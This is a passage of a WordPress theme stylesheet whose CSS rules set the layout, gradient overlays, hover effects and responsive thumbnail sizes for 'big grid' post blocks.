font-size: 26px !important;
line-height: 30px !important;
margin-bottom: 5px;
}
}
.td-grid-style-7 .td-medium-thumb .td-big-grid-meta {
padding: 20px 26px 14px 20px;  }
@media (min-width: 768px) and (max-width: 1018px) {
.td-grid-style-7 .td-medium-thumb .td-big-grid-meta {
padding: 12px 20px 11px 17px;
}
}
@media (max-width: 767px) {
.td-grid-style-7 .td-medium-thumb .td-big-grid-meta {
padding: 12px 14px 10px;
}
}
.td-grid-style-7 .td-medium-thumb .entry-title {
font-size: 26px;
line-height: 32px;
font-weight: 700;
margin-bottom: 7px;  }
@media (min-width: 768px) and (max-width: 1018px) {
.td-grid-style-7 .td-medium-thumb .entry-title {
font-size: 16px !important;
line-height: 20px !important;
margin-bottom: 5px;
}
}
@media (max-width: 767px) {
.td-grid-style-7 .td-medium-thumb .entry-title {
font-size: 20px !important;
line-height: 26px !important;
margin-bottom: 5px;
}
}
.td-grid-style-7 .td-small-thumb .td-big-grid-meta {
padding: 14px 20px 10px;
margin: 0 !important;  }
@media (min-width: 768px) and (max-width: 1018px) {
.td-grid-style-7 .td-small-thumb .td-big-grid-meta {
padding: 12px 17px 5px;
}
}
@media (max-width: 767px) {
.td-grid-style-7 .td-small-thumb .td-big-grid-meta {
padding: 10px 14px;
}
}
.td-grid-style-7 .td-small-thumb .td-module-meta-info { }
@media (max-width: 1018px) {
.td-grid-style-7 .td-small-thumb .td-module-meta-info {
display: none;
}
}
.td-grid-style-7 .td-small-thumb .entry-title {
font-size: 18px;
line-height: 24px;
font-weight: 700;
margin-bottom: 6px;   }
@media (min-width: 1019px) and (max-width: 1140px) {
.td-grid-style-7 .td-small-thumb .entry-title {
font-size: 18px !important;
line-height: 24px !important;
}
}
@media (min-width: 768px) and (max-width: 1018px) {
.td-grid-style-7 .td-small-thumb .entry-title {
font-size: 14px !important;
line-height: 18px !important;
}
}
@media (max-width: 767px) {
.td-grid-style-7 .td-small-thumb .entry-title {
font-size: 19px !important;
line-height: 23px !important;
}
}
.td-grid-style-7 .td-small-thumb .td-post-category { }
@media (min-width: 768px) and (max-width: 1018px) {
.td-grid-style-7 .td-small-thumb .td-post-category {
display: inline;
}
}
.td-grid-style-7 .td-small-thumb .td-module-comments {
display: none;
}
.td-grid-style-7 .td-tiny-thumb .td-big-grid-meta {
padding: 4px 16px;  }
@media (min-width: 768px) and (max-width: 1018px) {
.td-grid-style-7 .td-tiny-thumb .td-big-grid-meta {
padding: 4px 14px;
}
}
@media (max-width: 767px) {
.td-grid-style-7 .td-tiny-thumb .td-big-grid-meta {
padding: 2px 10px 0;
}
}
.td-grid-style-7 .td-tiny-thumb .entry-title {
font-size: 16px;
line-height: 21px;
font-weight: 600;
margin-top: 6px;
margin-bottom: 7px;  }
@media (min-width: 768px) and (max-width: 1018px) {
.td-grid-style-7 .td-tiny-thumb .entry-title {
font-size: 12px !important;
line-height: 13px !important;
}
}
@media (max-width: 767px) {
.td-grid-style-7 .td-tiny-thumb .entry-title {
font-size: 12px !important;
line-height: 15px !important;
}
}
.td-grid-style-7 .td-tiny-thumb .td-module-meta-info,
.td-grid-style-7 .td-tiny-thumb .td-module-comments {
display: none;
}
.td-grid-style-7 .td-module-thumb a:last-child:before,
.td-grid-style-7 .td-big-grid-post .td-module-thumb a:last-child:after {
content: '';
width: 100%;
height: 100%;
position: absolute;
z-index: 1;
top: 0;
}
.td-grid-style-7 .td-module-thumb a:last-child:after {
-webkit-box-shadow: inset 0 0 16px 4px #000000;
-moz-box-shadow: inset 0 0 16px 4px #000000;
box-shadow: inset 0 0 16px 4px #000000;
opacity: 0.15;
}
.td-grid-style-7 .td-big-grid-post-0 .td-module-thumb a:last-child:before {
opacity: 0.6;
background: #410cbc;
background: -webkit-gradient(left bottom, right top, color-stop(0%, #410cbc), color-stop(100%, #ff6f31));
background: -webkit-linear-gradient(20deg, #410cbc 0%, #ff6f31 100%);
background: linear-gradient(20deg, #410cbc 0%, #ff6f31 100%);
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#410cbc', endColorstr='#ff6f31', GradientType=1);
}
.td-grid-style-7 .td-big-grid-post-1 .td-module-thumb a:last-child:before {
opacity: 0.6;
background: #f4880d;
background: -webkit-gradient(left bottom, right top, color-stop(0%, #f4880d), color-stop(100%, #70ff99));
background: -webkit-linear-gradient(20deg, #f4880d 0%, #70ff99 100%);
background: linear-gradient(20deg, #f4880d 0%, #70ff99 100%);
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#f4880d', endColorstr='#70ff99', GradientType=1);
}
.td-grid-style-7 .td-big-grid-post-2 .td-module-thumb a:last-child:before {
opacity: 0.6;
background: #c40f79;
background: -webkit-gradient(left bottom, right top, color-stop(0%, #c40f79), color-stop(100%, #7ebfff));
background: -webkit-linear-gradient(20deg, #c40f79 0%, #7ebfff 100%);
background: linear-gradient(20deg, #c40f79 0%, #7ebfff 100%);
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#c40f79', endColorstr='#7ebfff', GradientType=1);
}
.td-grid-style-7.td_block_big_grid_3 .td-big-grid-post-2 .td-module-thumb a:last-child:before,
.td-grid-style-7.td_block_big_grid_4 .td-big-grid-post-2 .td-module-thumb a:last-child:before,
.td-grid-style-7.td_block_big_grid_5 .td-big-grid-post-2 .td-module-thumb a:last-child:before,
.td-grid-style-7.td_block_big_grid_10 .td-big-grid-post-2 .td-module-thumb a:last-child:before,
.td-grid-style-7.td_block_big_grid_12 .td-big-grid-post-2 .td-module-thumb a:last-child:before,
.td-grid-style-7 .td-big-grid-post-3 .td-module-thumb a:last-child:before,
.td-grid-style-7 .td-big-grid-post-7 .td-module-thumb a:last-child:before {
opacity: 0.6;
background: #0016be;
background: -webkit-gradient(left bottom, right top, color-stop(0%, #0016be), color-stop(100%, #2aec74));
background: -webkit-linear-gradient(20deg, #0016be 0%, #2aec74 100%);
background: linear-gradient(20deg, #0016be 0%, #2aec74 100%);
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#0016be', endColorstr='#2aec74', GradientType=1);
}
.td-grid-style-7.td_block_big_grid_3 .td-big-grid-post-3 .td-module-thumb a:last-child:before,
.td-grid-style-7 .td-big-grid-post-4 .td-module-thumb a:last-child:before {
opacity: 0.6;
background: #023c8c;
background: -webkit-gradient(left bottom, right top, color-stop(0%, #023c8c), color-stop(100%, #ff86d3));
background: -webkit-linear-gradient(20deg, #023c8c 0%, #ff86d3 100%);
background: linear-gradient(20deg, #023c8c 0%, #ff86d3 100%);
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#023c8c', endColorstr='#ff86d3', GradientType=1);
}
.td-grid-style-7.td_block_big_grid_1 .td-big-grid-post-4 .td-module-thumb a:last-child:before,
.td-grid-style-7 .td-big-grid-post-5 .td-module-thumb a:last-child:before {
opacity: 0.6;
background: #00ac81;
background: -webkit-gradient(left bottom, right top, color-stop(0%, #00ac81), color-stop(100%, #ff778e));
background: -webkit-linear-gradient(20deg, #00ac81 0%, #ff778e 100%);
background: linear-gradient(20deg, #00ac81 0%, #ff778e 100%);
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00ac81', endColorstr='#ff778e', GradientType=1);
}
.td-grid-style-7 .td-big-grid-post-6 .td-module-thumb a:last-child:before {
opacity: 0.6;
background: #007808;
background: -webkit-gradient(left bottom, right top, color-stop(0%, #007808), color-stop(100%, #fff940));
background: -webkit-linear-gradient(20deg, #007808 0%, #fff940 100%);
background: linear-gradient(20deg, #007808 0%, #fff940 100%);
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#007808', endColorstr='#fff940', GradientType=1);
}
.td-grid-style-7.td-hover-1 { }
@media (min-width: 1025px) {
.td-grid-style-7.td-hover-1 .entry-thumb {
-webkit-transition: transform 0.35s ease 0s;
transition: transform 0.35s ease 0s;
}
.td-grid-style-7.td-hover-1 .td-big-grid-post:hover .entry-thumb {
transform: scale3d(1.05, 1.05, 1);
-webkit-transform: scale3d(1.05, 1.05, 1);
-moz-transform: scale3d(1.05, 1.05, 1) rotate(0.02deg);
}
}
.td-grid-style-7.td_block_big_grid_12 .td-big-grid-post-1 .entry-title,
.td-grid-style-7.td_block_big_grid_12 .td-big-grid-post-2 .entry-title { }
@media (max-width: 767px) {
.td-grid-style-7.td_block_big_grid_12 .td-big-grid-post-1 .entry-title,
.td-grid-style-7.td_block_big_grid_12 .td-big-grid-post-2 .entry-title {
font-size: 17px !important;
line-height: 21px !important;
}
}
.td-grid-style-7.td_block_big_grid_12 .td-big-grid-post-2 .td-meta-align {
margin-top: 11px; }
@media (max-width: 767px) {
.td-grid-style-7.td_block_big_grid_12 .td-big-grid-post-2 .td-meta-align {
margin-top: 0;
}
}
.td-grid-style-7.td_block_big_grid_9 .td-big-grid-post .entry-title,
.td-grid-style-7.td_block_big_grid_10 .td-big-grid-post .entry-title { }
@media (max-width: 767px) {
.td-grid-style-7.td_block_big_grid_9 .td-big-grid-post .entry-title,
.td-grid-style-7.td_block_big_grid_10 .td-big-grid-post .entry-title {
font-size: 19px !important;
line-height: 23px !important;
}
}
.td-grid-style-7.td_block_big_grid_11 .td-big-grid-post .entry-title { }
@media (max-width: 767px) {
.td-grid-style-7.td_block_big_grid_11 .td-big-grid-post .entry-title {
font-size: 17px !important;
line-height: 21px !important;
}
}
.td-grid-style-7.td_block_big_grid_5 .td-big-grid-meta { }
@media (max-width: 767px) {
.td-grid-style-7.td_block_big_grid_5 .td-big-grid-meta {
padding-top: 14px;
}
} .td-big-grid-post {
position: relative;
overflow: hidden; }
.td-big-grid-post .entry-review-stars {
color: #fff;
margin-top: -5px;
}
.td-big-grid-post .td-post-category {
font-family: var(--td_default_google_font_2, 'Roboto', sans-serif);
font-size: 10px;
font-weight: 500;
text-transform: uppercase;
display: inline-block;
margin: 0 0 5px 0;
padding: 3px 7px;
line-height: 13px;
pointer-events: auto;
}
.td-big-grid-post .td-meta-info-container {
position: absolute;
pointer-events: none;
z-index: 1;
width: 100%;
}
.td-big-grid-post .td-meta-align {
pointer-events: none;
width: 100%;
}
.td-big-grid-post .td-post-author-name a,
.td-big-grid-post .td-post-author-name span,
.td-big-grid-post .td-post-date {
color: #fff;
text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.3);
}
.td-big-grid-post .entry-title {
margin: 0;
word-wrap: break-word;
}
.td-big-grid-post .entry-title a {
color: #fff;
text-shadow: 1px 1px 3px rgba(0, 0, 0, 0.2);
}
.td-big-grid-post .td-module-meta-info {
margin: 11px 0 20px 20px;
min-height: 0;
z-index: 1; }
@media (max-width: 767px) {
.td-big-grid-post .td-module-meta-info {
margin-left: 17px;
}
}
.td-big-grid-post .td-post-author-name {
pointer-events: auto;
}
.td-big-grid-post .td-big-grid-meta {
z-index: 1;
}
.td-big-grid-post .td-video-play-ico { }
@media (max-width: 1018px) {
.td-big-grid-post .td-video-play-ico {
width: 30px !important;
height: 30px !important;
font-size: 30px !important;
border-width: 0.050em !important;
}
}
.td-big-grid-post.td-big-thumb .td-big-grid-meta {
font-size: 27px;
}
.td-big-grid-post.td-big-thumb .td-big-grid-meta .entry-title {    }
@media (max-width: 1140px) {
.td-big-grid-post.td-big-thumb .td-big-grid-meta .entry-title {
line-height: 1.3;
}
}
@media (min-width: 1019px) and (max-width: 1140px) {
.td-big-grid-post.td-big-thumb .td-big-grid-meta .entry-title {
font-size: 80%;
}
}
@media (min-width: 768px) and (max-width: 1018px) {
.td-big-grid-post.td-big-thumb .td-big-grid-meta .entry-title {
font-size: 16px;
}
}
@media (max-width: 767px) {
.td-big-grid-post.td-big-thumb .td-big-grid-meta .entry-title {
font-size: 22px;
}
}
.td-big-grid-post.td-medium-thumb .td-big-grid-meta {
font-size: 24px; }
@media (max-width: 767px) {
.td-big-grid-post.td-medium-thumb .td-big-grid-meta {
font-size: 16px;
}
}
.td-big-grid-post.td-medium-thumb .td-big-grid-meta .entry-title {    }
@media (max-width: 1140px) {
.td-big-grid-post.td-medium-thumb .td-big-grid-meta .entry-title {
line-height: 1.3;
}
}
@media (min-width: 1019px) and (max-width: 1140px) {
.td-big-grid-post.td-medium-thumb .td-big-grid-meta .entry-title {
font-size: 85%;
}
}
@media (min-width: 768px) and (max-width: 1018px) {
.td-big-grid-post.td-medium-thumb .td-big-grid-meta .entry-title {
font-size: 65%;
}
}
@media (max-width: 767px) {
.td-big-grid-post.td-medium-thumb .td-big-grid-meta .entry-title {
font-size: 16px;
line-height: 21px;
}
}
.td-big-grid-post.td-small-thumb .td-big-grid-meta {
font-size: 16px;
}
.td-big-grid-post.td-small-thumb .td-big-grid-meta .entry-title {    }
@media (max-width: 1140px) {
.td-big-grid-post.td-small-thumb .td-big-grid-meta .entry-title {
line-height: 1.4;
}
}
@media (min-width: 1019px) and (max-width: 1140px) {
.td-big-grid-post.td-small-thumb .td-big-grid-meta .entry-title {
font-size: 90%;
}
}
@media (min-width: 768px) and (max-width: 1018px) {
.td-big-grid-post.td-small-thumb .td-big-grid-meta .entry-title {
font-size: 80%;
}
}
@media (max-width: 767px) {
.td-big-grid-post.td-small-thumb .td-big-grid-meta .entry-title {
font-size: 16px;
line-height: 21px;
}
}
.td-big-grid-post.td-tiny-thumb .td-big-grid-meta {
font-size: 15px;
}
.td-big-grid-post.td-tiny-thumb .td-big-grid-meta .entry-title {    }
@media (max-width: 1140px) {
.td-big-grid-post.td-tiny-thumb .td-big-grid-meta .entry-title {
line-height: 1.4;
}
}
@media (min-width: 1019px) and (max-width: 1140px) {
.td-big-grid-post.td-tiny-thumb .td-big-grid-meta .entry-title {
font-size: 90%;
}
}
@media (min-width: 768px) and (max-width: 1018px) {
.td-big-grid-post.td-tiny-thumb .td-big-grid-meta .entry-title {
font-size: 70%;
}
}
@media (max-width: 767px) {
.td-big-grid-post.td-tiny-thumb .td-big-grid-meta .entry-title {
font-size: 16px;
line-height: 21px;
}
}
.td-big-grid-post .td-module-thumb {
overflow: hidden;
margin: 0;
}
.td-big-grid-post .td-module-thumb img {
max-width: none;
}
.td-big-grid-post .entry-thumb {   }
@media (min-width: 1019px) and (max-width: 1140px) {
.td-big-grid-post .entry-thumb {
width: 100%;
}
}
@media (min-width: 768px) and (max-width: 1018px) {
.td-big-grid-post .entry-thumb {
width: 100%;
}
}
@media (max-width: 767px) {
.td-big-grid-post .entry-thumb {
width: 100%;
}
}
.td-big-grid-post .td-module-thumb {
background-color: #e5e5e5;
}
.td-big-grid-post .td-post-author-name,
.td-big-grid-post .td-post-date {
top: 0;
}
.td_block_big_grid_8 .td-big-grid-scroll .td-big-grid-post .td-big-grid-meta .entry-title { }
@media (max-width: 767px) {
.td_block_big_grid_8 .td-big-grid-scroll .td-big-grid-post .td-big-grid-meta .entry-title {
font-size: 16px !important;
line-height: 21px !important;
}
}
.td_block_big_grid_8 .td-big-grid-post-0.td-big-grid-post .td-big-grid-meta .entry-title,
.td_block_big_grid_8 .td-big-grid-post-1.td-big-grid-post .td-big-grid-meta .entry-title { }
@media (max-width: 767px) {
.td_block_big_grid_8 .td-big-grid-post-0.td-big-grid-post .td-big-grid-meta .entry-title,
.td_block_big_grid_8 .td-big-grid-post-1.td-big-grid-post .td-big-grid-meta .entry-title {
font-size: 24px !important;
line-height: 30px !important;
}
}
.td-grid-style-2 .td-big-grid-post.td-big-thumb .td-big-grid-meta .entry-title,
.td-grid-style-3 .td-big-grid-post.td-big-thumb .td-big-grid-meta .entry-title { }
@media (max-width: 767px) {
.td-grid-style-2 .td-big-grid-post.td-big-thumb .td-big-grid-meta .entry-title,
.td-grid-style-3 .td-big-grid-post.td-big-thumb .td-big-grid-meta .entry-title {
font-size: 70%;
}
}
.td-grid-style-5 .td-big-grid-post.td-big-thumb .td-big-grid-meta .entry-title { }
@media (max-width: 767px) {
.td-grid-style-5 .td-big-grid-post.td-big-thumb .td-big-grid-meta .entry-title {
font-size: 60%;
}
} @media (max-width: 767px) {
.td_block_big_grid_1,
.td_block_big_grid_2,
.td_block_big_grid_3,
.td_block_big_grid_4,
.td_block_big_grid_5,
.td_block_big_grid_6,
.td_block_big_grid_7,
.td_block_big_grid_8,
.td_block_big_grid_9,
.td_block_big_grid_10,
.td_block_big_grid_11,
.td_block_big_grid_12 {
margin-left: -20px;
margin-right: -20px;
}
}
.vc_tta-tabs .td_block_big_grid_1,
.vc_tta-tabs .td_block_big_grid_2,
.vc_tta-tabs .td_block_big_grid_3,
.vc_tta-tabs .td_block_big_grid_4,
.vc_tta-tabs .td_block_big_grid_5,
.vc_tta-tabs .td_block_big_grid_6,
.vc_tta-tabs .td_block_big_grid_7,
.vc_tta-tabs .td_block_big_grid_8,
.vc_tta-tabs .td_block_big_grid_9,
.vc_tta-tabs .td_block_big_grid_10,
.vc_tta-tabs .td_block_big_grid_11,
.vc_tta-tabs .td_block_big_grid_12 { }
@media (max-width: 767px) {
.vc_tta-tabs .td_block_big_grid_1,
.vc_tta-tabs .td_block_big_grid_2,
.vc_tta-tabs .td_block_big_grid_3,
.vc_tta-tabs .td_block_big_grid_4,
.vc_tta-tabs .td_block_big_grid_5,
.vc_tta-tabs .td_block_big_grid_6,
.vc_tta-tabs .td_block_big_grid_7,
.vc_tta-tabs .td_block_big_grid_8,
.vc_tta-tabs .td_block_big_grid_9,
.vc_tta-tabs .td_block_big_grid_10,
.vc_tta-tabs .td_block_big_grid_11,
.vc_tta-tabs .td_block_big_grid_12 {
margin-left: 0;
margin-right: 0;
}
}
.iosSlider.td_block_wrap {
margin-bottom: 34px !important;
} .td_block_wrap .td-big-grid-wrapper .td-big-grid-scroll { }
@media (max-width: 767px) {
.td_block_wrap .td-big-grid-wrapper .td-big-grid-scroll {
overflow-x: auto;
white-space: nowrap;
font-size: 0;
overflow-y: hidden;
padding-top: 3px;
z-index: 0;
-webkit-overflow-scrolling: touch;
transform: translate3d(0, 0, 0);
}
.td_block_wrap .td-big-grid-wrapper .td-big-grid-scroll .td-big-grid-post {
margin-left: 3px;
margin-right: 0;
margin-bottom: 0;
}
.td_block_wrap .td-big-grid-wrapper .td-big-grid-scroll .td-big-grid-post:first-child {
margin-left: 0;
}
}
.td_block_wrap .td-big-grid-wrapper .td-big-grid-scroll .td-module-thumb { }
@media (max-width: 767px) {
.td_block_wrap .td-big-grid-wrapper .td-big-grid-scroll .td-module-thumb {
width: 100%;
height: 170px;
}
}
.td_block_wrap .td-big-grid-wrapper .td-big-grid-scroll .td-big-grid-post { }
@media (max-width: 767px) {
.td_block_wrap .td-big-grid-wrapper .td-big-grid-scroll .td-big-grid-post {
display: inline-block;
white-space: normal;
float: none;
vertical-align: top;
width: 80%;
}
}
.td_block_wrap .td-big-grid-wrapper .td-big-grid-scroll.td-scroll-full .td-big-grid-post { }
@media (max-width: 767px) {
.td_block_wrap .td-big-grid-wrapper .td-big-grid-scroll.td-scroll-full .td-big-grid-post {
width: 100%;
}
} .td_block_big_grid_1 .td-big-grid-post {
float: left;
}
.td_block_big_grid_1 .td-big-thumb {
margin-right: 3px;
}
.td_block_big_grid_1 .td-big-thumb .td-module-thumb {
width: 532px;
height: 399px;   }
@media (min-width: 1019px) and (max-width: 1140px) {
.td_block_big_grid_1 .td-big-thumb .td-module-thumb {
width: 504px;
height: 355px;
}
}
@media (min-width: 768px) and (max-width: 1018px) {
.td_block_big_grid_1 .td-big-thumb .td-module-thumb {
width: 374px;
height: 271px;
}
}
@media (max-width: 767px) {
.td_block_big_grid_1 .td-big-thumb .td-module-thumb {
width: 100%;
height: auto;
}
}
.td_block_big_grid_1 .td-small-thumb .td-module-thumb {
width: 265px;
height: 198px;  }
@media (min-width: 1019px) and (max-width: 1140px) {
.td_block_big_grid_1 .td-small-thumb .td-module-thumb {
width: 235px;
height: 176px;
}
}
@media (min-width: 768px) and (max-width: 1018px) {
.td_block_big_grid_1 .td-small-thumb .td-module-thumb {
width: 180px;
height: 134px;
}
}
.td_block_big_grid_1 .td-big-grid-post-0 { }
@media (max-width: 767px) {
.td_block_big_grid_1 .td-big-grid-post-0 {
width: 100%;
float: none;
}
}
.td_block_big_grid_1 .td-big-grid-post-1,
.td_block_big_grid_1 .td-big-grid-post-3 {
margin-right: 3px;
}
.td_block_big_grid_1 .td-big-grid-post-1,
.td_block_big_grid_1 .td-big-grid-post-2 {
margin-bottom: 3px;
}
.td_block_big_grid_1.td-grid-style-5 .td-module-meta-info,
.td_block_big_grid_1.td-grid-style-6 .td-module-meta-info {
margin-left: 0;
margin-right: 0;
margin-bottom: 0;
}
.td_block_big_grid_1 .td-module-empty { }
@media (max-width: 767px) {
.td_block_big_grid_1 .td-module-empty {
display: none !important;
}
}
.td_block_big_grid_1 .td-module-empty .td-module-thumb {
width: 265px;
height: 198px;  }
@media (min-width: 1019px) and (max-width: 1140px) {
.td_block_big_grid_1 .td-module-empty .td-module-thumb {
width: 235px;
height: 176px;
}
}
@media (min-width: 768px) and (max-width: 1018px) {
.td_block_big_grid_1 .td-module-empty .td-module-thumb {
width: 180px;
height: 134px;
}
} .td_block_big_grid_2 .td-big-grid-post {
float: left;
}
.td_block_big_grid_2 .td-big-thumb {
margin-right: 3px;
}
.td_block_big_grid_2 .td-big-thumb .td-module-thumb {
width: 741px;
height: 486px;   }
@media (min-width: 1019px) and (max-width: 1140px) {
.td_block_big_grid_2 .td-big-thumb .td-module-thumb {
width: 692px;
height: 426px;
}
}
@media (min-width: 768px) and (max-width: 1018px) {
.td_block_big_grid_2 .td-big-thumb .td-module-thumb {
width: 515px;
height: 336px;
}
}
@media (max-width: 767px) {
.td_block_big_grid_2 .td-big-thumb .td-module-thumb {
width: 100%;
height: auto;
}
}
.td_block_big_grid_2 .td-small-thumb .td-module-thumb {
width: 324px;
height: 160px;   }
@media (min-width: 1019px) and (max-width: 1140px) {
.td_block_big_grid_2 .td-small-thumb .td-module-thumb {
width: 285px;
height: 140px;
}
}
@media (min-width: 768px) and (max-width: 1018px) {
.td_block_big_grid_2 .td-small-thumb .td-module-thumb {
width: 222px;
height: 110px;
}
}
@media (max-width: 767px) {
.td_block_big_grid_2 .td-small-thumb .td-module-thumb {
height: 124px !important;
}
}
.td_block_big_grid_2 .td-big-grid-post-0 { }
@media (max-width: 767px) {
.td_block_big_grid_2 .td-big-grid-post-0 {
width: 100%;
float: none;
}
}
.td_block_big_grid_2 .td-big-grid-post-1,
.td_block_big_grid_2 .td-big-grid-post-2 {
margin-bottom: 3px;
}
.td_block_big_grid_2.td-grid-style-5 .td-module-meta-info,
.td_block_big_grid_2.td-grid-style-6 .td-module-meta-info {
margin-left: 0;
margin-right: 0;
margin-bottom: 0;
}
.td_block_big_grid_2 .td-module-empty { }
@media (max-width: 767px) {
.td_block_big_grid_2 .td-module-empty {
display: none !important;
}
}
.td_block_big_grid_2 .td-module-empty .td-module-thumb {
width: 324px;
height: 160px;  }
@media (min-width: 1019px) and (max-width: 1140px) {
.td_block_big_grid_2 .td-module-empty .td-module-thumb {
width: 285px;
height: 140px;
}
}
@media (min-width: 768px) and (max-width: 1018px) {
.td_block_big_grid_2 .td-module-empty .td-module-thumb {
width: 222px;
height: 110px;
}
} .td_block_big_grid_3 .td-big-grid-post {
float: left;
}
.td_block_big_grid_3 .td-big-thumb {
margin-right: 3px;
}
.td_block_big_grid_3 .td-big-thumb .td-module-thumb {
width: 532px;
height: 462px;   }
@media (min-width: 1019px) and (max-width: 1140px) {
.td_block_big_grid_3 .td-big-thumb .td-module-thumb {
width: 488px;
height: 422px;
}
}
@media (min-width: 768px) and (max-width: 1018px) {
.td_block_big_grid_3 .td-big-thumb .td-module-thumb {
width: 368px;
height: 318px;
}
}
@media (max-width: 767px) {
.td_block_big_grid_3 .td-big-thumb .td-module-thumb {
width: 100%;
height: auto;
}
}
.td_block_big_grid_3 .td-medium-thumb {
margin-bottom: 3px;
}
.td_block_big_grid_3 .td-medium-thumb .td-module-thumb {
width: 533px;
height: 261px;    }
@media (min-width: 1019px) and (max-width: 1140px) {
.td_block_big_grid_3 .td-medium-thumb .td-module-thumb {
height: 237px;
width: 489px;
}
}
@media (min-width: 768px) and (max-width: 1018px) {
.td_block_big_grid_3 .td-medium-thumb .td-module-thumb {
height: 179px;
width: 369px;
}
}
@media (min-width: 375px) and (max-width: 767px) {
.td_block_big_grid_3 .td-medium-thumb .td-module-thumb {
height: 140px !important;
}
}
@media (max-width: 374px) {
.td_block_big_grid_3 .td-medium-thumb .td-module-thumb {
height: 124px !important;
}
}
.td_block_big_grid_3 .td-small-thumb .td-module-thumb {
width: 265px;
height: 198px;    }
@media (min-width: 1019px) and (max-width: 1140px) {
.td_block_big_grid_3 .td-small-thumb .td-module-thumb {
width: 243px;
height: 182px;
}
}
@media (min-width: 768px) and (max-width: 1018px) {
.td_block_big_grid_3 .td-small-thumb .td-module-thumb {
width: 183px;
height: 136px;
}
}
@media (min-width: 375px) and (max-width: 767px) {
.td_block_big_grid_3 .td-small-thumb .td-module-thumb {
height: 140px !important;
}
}
@media (max-width: 374px) {
.td_block_big_grid_3 .td-small-thumb .td-module-thumb {
height: 124px !important;
}
}
.td_block_big_grid_3 .td-big-grid-post-0 { }
@media (max-width: 767px) {
.td_block_big_grid_3 .td-big-grid-post-0 {
width: 100%;
float: none;
}
}
.td_block_big_grid_3 .td-big-grid-post-3 {
margin-left: 3px;
}
.td_block_big_grid_3.td-grid-style-4 .td-post-category {
margin-bottom: 0;
}
.td_block_big_grid_3.td-grid-style-5 .td-module-meta-info,
.td_block_big_grid_3.td-grid-style-6 .td-module-meta-info {
margin-left: 0;
margin-right: 0;
margin-bottom: 0;
}
.td_block_big_grid_3 .td-module-empty { }
@media (max-width: 767px) {
.td_block_big_grid_3 .td-module-empty {
display: none !important;
}
}
.td_block_big_grid_3 .td-module-empty.td-big-grid-post-1 .td-module-thumb {
width: 533px;
height: 261px;
margin-bottom: 3px;  }
@media (min-width: 1019px) and (max-width: 1140px) {
.td_block_big_grid_3 .td-module-empty.td-big-grid-post-1 .td-module-thumb {
height: 237px;
width: 489px;
}
}
@media (min-width: 768px) and (max-width: 1018px) {
.td_block_big_grid_3 .td-module-empty.td-big-grid-post-1 .td-module-thumb {
height: 179px;
width: 369px;
}
}
.td_block_big_grid_3 .td-module-empty.td-big-grid-post-2 .td-module-thumb,
.td_block_big_grid_3 .td-module-empty.td-big-grid-post-3 .td-module-thumb {
width: 265px;
height: 198px;  }
@media (min-width: 1019px) and (max-width: 1140px) {
.td_block_big_grid_3 .td-module-empty.td-big-grid-post-2 .td-module-thumb,
.td_block_big_grid_3 .td-module-empty.td-big-grid-post-3 .td-module-thumb {
width: 243px;
height: 182px;
}
}
@media (min-width: 768px) and (max-width: 1018px) {
.td_block_big_grid_3 .td-module-empty.td-big-grid-post-2 .td-module-thumb,
.td_block_big_grid_3 .td-module-empty.td-big-grid-post-3 .td-module-thumb {
width: 183px;
height: 136px;
}
} .td_block_big_grid_4 {
margin-right: -3px; }
@media (max-width: 767px) {
.td_block_big_grid_4 {
margin-right: -20px;
}
}
.td_block_big_grid_4 .td-big-grid-post {
width: 50%;
float: left; }
@media (max-width: 767px) {
.td_block_big_grid_4 .td-big-grid-post {
width: 100%;
float: none;
}
}
.td_block_big_grid_4 .td-big-grid-post:first-child { }
@media (max-width: 767px) {
.td_block_big_grid_4 .td-big-grid-post:first-child {
padding-bottom: 3px;
}
}
.td_block_big_grid_4 .td-module-thumb {
height: 399px;   }
@media (min-width: 1019px) and (max-width: 1140px) {
.td_block_big_grid_4 .td-module-thumb {
height: 350px;
}
}
@media (min-width: 768px) and (max-width: 1018px) {
.td_block_big_grid_4 .td-module-thumb {
height: 280px;
}
}
@media (max-width: 767px) {
.td_block_big_grid_4 .td-module-thumb {
width: 100%;
height: 220px;
}
}
.td_block_big_grid_4 .td-big-thumb {
padding-right: 3px; }
@media (max-width: 767px) {
.td_block_big_grid_4 .td-big-thumb {
padding-right: 0;
}
}
.td_block_big_grid_4.td-grid-style-1 .td-big-grid-meta,
.td_block_big_grid_4.td-grid-style-1 .td-module-meta-info { }
@media (max-width: 767px) {
.td_block_big_grid_4.td-grid-style-1 .td-big-grid-meta,
.td_block_big_grid_4.td-grid-style-1 .td-module-meta-info {
margin-left: 12px;
}
}
.td_block_big_grid_4.td-grid-style-5 .td-module-meta-info,
.td_block_big_grid_4.td-grid-style-6 .td-module-meta-info {
margin-left: 0;
margin-right: 0;
margin-bottom: 0;
}
.td_block_big_grid_4 .td-module-empty { }
@media (max-width: 767px) {
.td_block_big_grid_4 .td-module-empty {
display: none !important;
}
} .td_block_big_grid_5 {
margin-right: -3px; }
@media (max-width: 767px) {
.td_block_big_grid_5 {
margin-right: -20px;
}
}
.td_block_big_grid_5 .td-big-grid-post {
width: 33.33333333%;
float: left; }
@media (max-width: 767px) {
.td_block_big_grid_5 .td-big-grid-post {
width: 100%;
float: none;
padding-top: 3px;
}
}
.td_block_big_grid_5 .td-big-grid-post:first-child { }
@media (max-width: 767px) {
.td_block_big_grid_5 .td-big-grid-post:first-child {
padding-top: 0;
}
}
.td_block_big_grid_5 .td-big-grid-post .td-module-thumb {
height: 220px;   }
@media (min-width: 1019px) and (max-width: 1140px) {
.td_block_big_grid_5 .td-big-grid-post .td-module-thumb {
height: 200px;
}
}
@media (min-width: 768px) and (max-width: 1018px) {
.td_block_big_grid_5 .td-big-grid-post .td-module-thumb {
height: 148px;
}
}
@media (max-width: 767px) {
.td_block_big_grid_5 .td-big-grid-post .td-module-thumb {
height: 168px;
}
}
.td_block_big_grid_5 .td-module-meta-info {  }
@media (min-width: 768px) and (max-width: 1018px) {
.td_block_big_grid_5 .td-module-meta-info {
display: none;
}
}
@media (max-width: 767px) {
.td_block_big_grid_5 .td-module-meta-info {
display: none;
}
}
.td_block_big_grid_5 .td-module-thumb a:last-child:before {
height: 100%;
}
